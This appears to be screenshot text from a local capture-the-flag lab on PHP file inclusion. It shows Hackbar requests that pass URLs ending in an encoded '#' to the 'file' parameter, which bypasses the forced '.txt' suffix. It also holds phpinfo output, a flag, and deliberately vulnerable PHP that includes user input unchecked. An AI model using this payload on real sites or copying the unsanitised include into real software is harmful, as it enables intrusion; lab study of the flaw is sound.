 Hackbar
Encryption Encoding
Load Split Run
http://localhost:8081
/anheng/FileInclude
/index3.php?file=http:
//localhost:8081
/phpinfo.php%23
Enable Post data
Enable Referer
PHP Version 5.3.5
php
System Windows NT DESKTOP-BHUACS3 6.2 build 9200 (Windows 7 Home Premium
Edition) i586
Build Date Jan 6 2011 17:50:45
Compiler MSVC6 (Visual C++ 6.0)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--disable-isapi" "--without-mssql" "--without-pdo-mssql" "--
without-pi3web" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=D:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet" "--with-mcrypt=static"
Server API Apache 2.0 Handler
Virtual Directory enabled
Hackbar
Encryption Encoding
Load Split Run
http://localhost:8081
/anheng/FileInclude
/index3.php?file=http:
//localhost:8081
/flag2.txt%23
Enable Post data
flag{this is flag} <?php
error_reporting(0);
$file = $_GET["file"];
//后缀
include $file.".txt";
highlight_file(__FILE__);
?>